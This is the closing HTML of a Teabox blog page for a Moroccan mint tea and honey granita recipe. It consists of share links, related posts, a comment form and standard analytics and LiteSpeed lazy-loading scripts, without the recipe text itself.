<a href="#" class="likes-count tsi tsi-heart-o" data-id="9512" title=""><span class="number">0</span></a>
</span>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2Fmoroccan-mint-tea-honey-granita" class="link facebook" target="_blank" title="Share on Facebook"><i class="tsi tsi-facebook"></i></a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2Fmoroccan-mint-tea-honey-granita&#038;text=Moroccan%20Mint%20Tea%20and%20Honey%20Granita%20Recipe" class="link twitter" target="_blank" title="Share on Twitter"><i class="tsi tsi-twitter"></i></a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2Fmoroccan-mint-tea-honey-granita&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2016%2F06%2FUntitled-design-26.jpg&#038;description=Moroccan%20Mint%20Tea%20and%20Honey%20Granita%20Recipe" class="link pinterest" target="_blank" title="Pinterest"><i class="tsi tsi-pinterest-p"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank" title="Email"><i class="tsi tsi-envelope-o"></i></a></div></div></div></div><div class="author-box"><div class="image"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://blog.teabox.com/wp-content/litespeed/avatar/3fc93133b99ae64ede658c3318d8ed5a.jpg?ver=1768582538' data-srcset='https://blog.teabox.com/wp-content/litespeed/avatar/202fb39941340f267c1ce790e431d4d3.jpg?ver=1768582538 2x' class='avatar avatar-82 photo' height='82' width='82' loading='lazy' decoding='async'/></div><div class="content">
<span class="author">
<span>Author</span>
<a href="https://blog.teabox.com/author/richa" title="Posts by RICHA GUPTA" rel="author">RICHA GUPTA</a>			</span><p class="text author-bio"></p><ul class="social-icons"></ul></div></div><section class="related-posts grid-3"><h4 class="section-head"><span class="title">Related Posts</span></h4><div class="ts-row posts cf"><article class="post col-4"><a href="https://blog.teabox.com/bun-maska-chai-bombay-irani" class="image-link media-ratio ratio-3-2"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2017/06/Irani-Cafe_Main-Banner.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" title="Bun-maska-chai, only in a Bombay Irani"></span></a><div class="content"><h3 class="post-title"><a href="https://blog.teabox.com/bun-maska-chai-bombay-irani" class="post-link">Bun-maska-chai, only in a Bombay Irani</a></h3><div class="post-meta post-meta-a has-below"><div class="below meta-below"><a href="https://blog.teabox.com/bun-maska-chai-bombay-irani" class="meta-item date-link">
<time class="post-date" datetime="2017-06-23T12:54:04+00:00">June 23, 2017</time>
</a></div></div></div></article ><article class="post col-4"><a href="https://blog.teabox.com/assamese-weaves" class="image-link media-ratio ratio-3-2"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2017/06/Main-Banner1.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="Women in the tea gardens with the gamossa"></span></a><div class="content"><h3 class="post-title"><a href="https://blog.teabox.com/assamese-weaves" class="post-link">Spinning Yarn, Weaving Tales</a></h3><div class="post-meta post-meta-a has-below"><div class="below meta-below"><a href="https://blog.teabox.com/assamese-weaves" class="meta-item date-link">
<time class="post-date" datetime="2017-06-14T05:01:46+00:00">June 14, 2017</time>
</a></div></div></div></article ><article class="post col-4"><a href="https://blog.teabox.com/tigers-tea" class="image-link media-ratio ratio-3-2"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2017/06/Banner-10.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" title="Tigers and Tea"></span></a><div class="content"><h3 class="post-title"><a href="https://blog.teabox.com/tigers-tea" class="post-link">Tigers and Tea</a></h3><div class="post-meta post-meta-a has-below"><div class="below meta-below"><a href="https://blog.teabox.com/tigers-tea" class="meta-item date-link">
<time class="post-date" datetime="2017-06-02T14:33:34+00:00">June 2, 2017</time>
</a></div></div></div></article ></div></section><div class="comments"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/moroccan-mint-tea-honey-granita#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form">
<iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=198784633&#038;postid=9512&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=e34bcede50&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.3.2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=e18c9e750eb999615052238c829ea06ff1cdbe56#parent=https%3A%2F%2Fblog.teabox.com%2Fmoroccan-mint-tea-honey-granita"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
>
</iframe>
<!--[if !IE]><!--> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var commentForms=document.getElementsByClassName('jetpack_remote_comment');for(var i=0;i<commentForms.length;i++){commentForms[i].allowTransparency=!1;commentForms[i].scrolling='no'}})</script> <!--<![endif]--></form></div>
<input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></article></div></div></div></div></div><footer class="main-footer dark classic"><div class="bg-wrap"><section class="lower-footer cf"><div class="wrap"><div class="bottom cf"><p class="copyright">Copyright © 2021 Tea Stories – Still Steeping: Teabox Blog.</p><div class="to-top">
<a href="#" class="back-to-top"><i class="tsi tsi-angle-up"></i> Top</a></div></div></div></section></div></footer></div><div class="mobile-menu-container off-canvas" id="mobile-menu"><a href="#" class="close"><i class="tsi tsi-times"></i></a><div class="logo"></div><ul id="menu-from-the-ceos-desk-1" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7763"><a href="https://blog.teabox.com/latest">Latest</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7761"><a href="https://blog.teabox.com/all-about-tea">All About Tea</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7760"><a href="https://blog.teabox.com/while-it-steeps">While It Steeps</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://blog.teabox.com/teabox-news">From the Box</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8830"><a href="https://tea101.teabox.com/">Tea 101</a></li></ul></div> <script type="litespeed/javascript">!function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","page","once","off","on"];analytics.factory=function(t){return function(){var e=Array.prototype.slice.call(arguments);e.unshift(t);analytics.push(e);return analytics}};for(var t=0;t<analytics.methods.length;t++){var e=analytics.methods[t];analytics[e]=analytics.factory(e)}analytics.load=function(t){var e=document.createElement("script");e.type="text/javascript";e.async=!0;e.src=("https:"===document.location.protocol?"https://":"https://")+"cdn.segment.com/analytics.js/v1/"+t+"/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)};analytics.SNIPPET_VERSION="3.1.0";analytics.load("hndmckBrqI9yCIQWdSppFnsXgjiS8O4z");analytics.page()}}()</script> <div style="display:none"><div class="grofile-hash-map-c2a109063b4932ab4dadd3a9760f85ee"></div></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id='contact-form-7-js-extra' type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/blog.teabox.com\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id='tptn_tracker-js-extra' type="litespeed/javascript">var ajax_tptn_tracker={"ajax_url":"https:\/\/blog.teabox.com\/wp-admin\/admin-ajax.php","top_ten_id":"9512","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"833618957"}</script> <script type="litespeed/javascript" data-src='https://secure.gravatar.com/js/gprofiles.js?ver=202604' id='grofiles-cards-js'></script> <script id='wpgroho-js-extra' type="litespeed/javascript">var WPGroHo={"my_hash":""}</script> <script id='cheerup-theme-js-extra' type="litespeed/javascript">var Bunyad={"custom_ajax_url":"\/moroccan-mint-tea-honey-granita"}</script> <script></script>  <script type="litespeed/javascript">(function(){const iframe=document.getElementById('jetpack_remote_comment');const watchReply=function(){if('undefined'!==typeof addComment&&!addComment._Jetpack_moveForm){addComment._Jetpack_moveForm=addComment.moveForm;const commentParent=document.getElementById('comment_parent');const cancel=document.getElementById('cancel-comment-reply-link');function tellFrameNewParent(commentParentValue){const url=new URL(iframe.src);if(commentParentValue){url.searchParams.set('replytocom',commentParentValue)}else{url.searchParams.delete('replytocom')}
if(iframe.src!==url.href){iframe.src=url.href}};cancel.addEventListener('click',function(){tellFrameNewParent(!1)});addComment.moveForm=function(_,parentId){tellFrameNewParent(parentId);return addComment._Jetpack_moveForm.apply(null,arguments)}}}
document.addEventListener('DOMContentLiteSpeedLoaded',watchReply);document.querySelector('#comment-reply-js')?.addEventListener('load',watchReply);window.addEventListener('message',function(event){if(event.origin!=='https://jetpack.wordpress.com'){return}
iframe.style.height=event.data+'px'})})()</script>  <script type="litespeed/javascript">jQuery(document).ready(function($){function isIntoView(elem){var documentViewTop=$(window).scrollTop();var documentViewBottom=documentViewTop+$(window).height();var elementTop=$(elem).offset().top;var elementBottom=elementTop+$(elem).height();return((elementBottom<=documentViewBottom)&&(elementTop>=documentViewTop))}
$(window).scroll(function(){if(isIntoView($('.load-button'))){$('.load-button').click()}})})</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blog.teabox.com/wp-content/litespeed/js/128add6392351cc295d78d1cf9e2001c.js?ver=e342d"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1a4147e476d45a4b17a4775a71ee0d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 01:08:27 -->

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-22 01:08:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->